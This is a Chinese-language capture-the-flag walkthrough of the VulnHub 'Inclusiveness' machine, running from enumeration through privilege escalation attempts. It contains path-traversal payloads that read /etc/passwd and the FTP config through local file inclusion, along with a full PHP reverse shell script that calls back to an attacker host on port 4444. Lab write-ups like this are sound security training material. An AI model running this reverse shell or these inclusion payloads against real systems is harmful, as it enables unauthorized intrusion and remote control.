文章目录
- 1. 主机发现
- 2. 端口扫描&服务枚举
- 3. 服务探查
- 4.系统提权
靶机地址:https://download.vulnhub.com/inclusiveness/Inclusiveness.ova
1. 主机发现
目前只知道目标靶机在192.168.56.xx网段,通过如下的命令,看看这个网段上在线的主机。
$ nmap -sP 192.168.56.0/24

锁定靶机IP地址为192.168.56.111。
2. 端口扫描&服务枚举
通过下面的命令进行端口扫描。
$ sudo nmap -p- 192.168.56.111

开了ftp、ssh、http,枚举一下服务。
$ sudo nmap -p21,22,80 -A -sT -sV 192.168.56.111

显示的信息不算惊艳,也不算太少。
3. 服务探查
首先看看ftp下有些啥。
$ ftp 192.168.56.111

root用户不好使,不过anonymous用户和空密码顺利进入,看看都有些啥。

可惜的是除了一个名为pub的空目录,其它啥都没有,先放一边。然后浏览器看一下http服务。


又是apache的首页,还是扫描一下(我觉得以后都可以直接扫描了)。
我们先看看robots.txt。

没啥内容,不过这个提示语可能有用,暂时不知道这里的搜索引擎指的是啥。看看另一个robots.txt页面。

这么多的robots相关的,内容是一样的。dirb挂上big字典搜索一下。

分别由发现了一个php页面,三个html页面,不过进去后没啥新发现。到目前为止,没有啥进展。目前来看有两种可能性,第一是vsftpd 3.0.3版本上是否由漏洞,能够突破进入root用户发现一些内容;第二就是还有些页面我们并没有扫描出来。先看看vsftpd。

没有合适的漏洞,看来只有可能再次扫描了,可是用尽了各种扫描手法,都没有新的发现。再想想那句话,搜索引擎到底是啥呢,不经意间,在/manual/index.html页面发现了google。

可是,当输入关键字robots进行搜索的时候,是指向google的,我们临时在hosts文件中将google指向靶机地址试试看。

这时候直接not found了,这条路也堵死了。我们前面扫描了php、html,有没有可能是类似robots的txt页面呢?又或者htm页面,或者shtm等?直接试试吧,把我能想到的类型都放进去(黔驴技穷了)。
$ dirb http://192.168.56.111 /usr/share/wordlists/dirb/big.txt -X .txt,.htm,.shtml,.shtm,.js,.sh,.c,.py


还真是不少,以后长见识了,搜文件的时候多加几个后缀,速度一点都不会影响多少。不过里面的内容一点都没变,跟之前robots.txt中的一样:You are not a search engine! You can’t read my robots.txt!。这句话仔细品品,我们之前的访问都是通过浏览器访问的,可能导致了靶机认为我不是搜索引擎,只有所有引擎才可以读取robots的内容。我们得想办法让靶机认为我们是搜索引擎,先分析一下我们请求robots.txt的时候burp上抓的流量。

感觉应该是user agent来决定的。直接搜索各大搜索引擎的UA信息,搜到了一篇比较有价值的文章(https://blog.csdn.net/YLBF_DEV/article/details/136656278),感谢YLBF_DEV大佬。直接用bing和google试一下。
Bing貌似没有成功,再试试google。

也没有成功,直接用curl命令指定user agent试试看。
$ curl -A "bingbot" http://192.168.56.111/robots.txt
$ curl -A "Googlebot" http://192.168.56.111/robots.txt

用google是可以的,先看看这个secret_information下面是些什么。

有两个超链接,点击看看,没啥特别的,只是语言切换,没有特别发现,挂上burp试试看。


还是有所发现的,根据之前的经验,直接引用文件,是可能存在本地文件包含的漏洞的,直接将es.php替换成./…/…/…/…/…/…/…/…/…/…/…/etc/passwd,看是否可以打印靶机的passwd文件内容。

确实可以,一方面验证了文件包含漏洞,另一方面发现了可以shell登录的用户tom。
再回过头来分析,这里虽然可以包含文件,但是目前还没有发现网页上哪里可以上传文件。考虑我们前面发现的FTP,看看是不是anonymous用户可以上传文件。

这里做了一个名为myfile的文件,里面的内容如上图所示。通过anonymous用户上传到ftp。


貌似没法上传啊,看看能不能抓到vsftp的配置文件吧,一般为/etc/vsftpd.conf,试试看。
太好了,这里发现了匿名用户上传文件的路径为/var/ftp,如下图。
再上传一下试试看。

上传成功了,看来根目录不能上传,只能上传到pub目录下。这样一来,我们就知道了文件的路径为/var/ftp/pub/,访问一下看看:
http://192.168.56.111/secret_information/?lang=../../../../../../../../../../../../var/ftp/pub/myfile

顺利获取到了我们的文件,这样我们上传一个反弹shell的php文件,内容这里就不说了,一会儿上代码。

这次执行,没有response,不过后台执行了php脚本,成功建立了反弹shell,如下图。

到此为止,顺利进入了靶机,上传一下php脚本的源代码。
<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.108';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;


if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	// Check for end of TCP connection
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	// Check for end of STDOUT
	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	// Wait until a command is end down $sock, or some
	// command output is available on STDOUT or STDERR
	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	// If we can read from the TCP socket, send
	// data to process's STDIN
	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	// If we can read from the process's STDOUT
	// send data down tcp connection
	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	// If we can read from the process's STDERR
	// send data down tcp connection
	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>
4.系统提权

先用python优化一下shell
$ /usr/bin/python3.7 -c "import pty; pty.spawn('/bin/bash')"
获取一下系统信息。

64位的debian10,内核版本4.19.67。直接上传并运行一下linpeas脚本。

首先有个PwnKit的提权漏洞。

直接编译上传试用一下。
提权失败。其次是发现了两个Unknown SUID binary,如下图。
